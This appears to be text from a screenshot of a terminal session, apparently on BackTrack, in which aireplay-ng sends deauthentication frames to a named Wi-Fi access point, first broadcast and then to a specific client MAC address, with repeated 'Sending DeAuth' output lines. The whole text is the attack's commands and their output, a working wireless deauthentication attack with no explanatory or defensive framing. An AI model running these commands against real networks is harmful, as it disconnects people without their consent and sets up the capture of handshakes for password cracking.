 Shell - Air Replay
16:14:02  Sending DeAuth to broadcast -- BSSID: [00:13:46:C4:B2:14]
16:14:03  Sending DeAuth to broadcast -- BSSID: [00:13:46:C4:B2:14]
16:14:05  Sending DeAuth to broadcast -- BSSID: [00:13:46:C4:B2:14]
bt ~ #
bt ~ # aireplay-ng -0 10000 -a 00:13:46:C4:B2:14 -c 00:15:00:1e:1a:aa ath
0
16:14:51  Sending DeAuth to station   -- STMAC: [00:15:00:1E:1A:AA]
16:14:52  Sending DeAuth to station   -- STMAC: [00:15:00:1E:1A:AA]
16:14:53  Sending DeAuth to station   -- STMAC: [00:15:00:1E:1A:AA]
16:14:55  Sending DeAuth to station   -- STMAC: [00:15:00:1E:1A:AA]
16:14:56  Sending DeAuth to station   -- STMAC: [00:15:00:1E:1A:AA]
16:14:57  Sending DeAuth to station   -- STMAC: [00:15:00:1E:1A:AA]
16:14:58  Sending DeAuth to station   -- STMAC: [00:15:00:1E:1A:AA]
bt ~ # aireplay-ng -0 10000 -a 00:13:46:C4:B2:14 -c 00:15:00:1e:1a:aa ath
0
16:15:13  Sending DeAuth to station   -- STMAC: [00:15:00:1E:1A:AA]
16:15:14  Sending DeAuth to station   -- STMAC: [00:15:00:1E:1A:AA]
16:15:15  Sending DeAuth to station   -- STMAC: [00:15:00:1E:1A:AA]
16:15:16  Sending DeAuth to station   -- STMAC: [00:15:00:1E:1A:AA]
16:15:18  Sending DeAuth to station   -- STMAC: [00:15:00:1E:1A:AA]
16:15:19  Sending DeAuth to station   -- STMAC: [00:15:00:1E:1A:AA]
bt ~ #